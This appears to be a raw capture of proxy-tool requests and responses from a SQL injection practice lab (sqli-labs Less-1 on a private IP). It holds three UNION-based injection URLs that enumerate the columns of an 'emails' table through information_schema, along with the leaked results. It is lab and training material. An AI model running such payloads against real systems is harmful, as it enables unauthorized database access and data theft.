 Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+count(column_name)
+from+information_schema.columns+where+table_schema='security'+and+ta
ble_name='emails'+limit+0,1)--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:2
SQLI DUM
Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+column_name+from+
information_schema.columns+where+table_schema='security'+and+table_nam
e='emails'+limit+0,1)--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:id
SQLI DUM
Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+column_name+from+
information_schema.columns+where+table_schema='security'+and+table_nam
e='emails'+limit+1,1)--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:email_id
SQLI DUM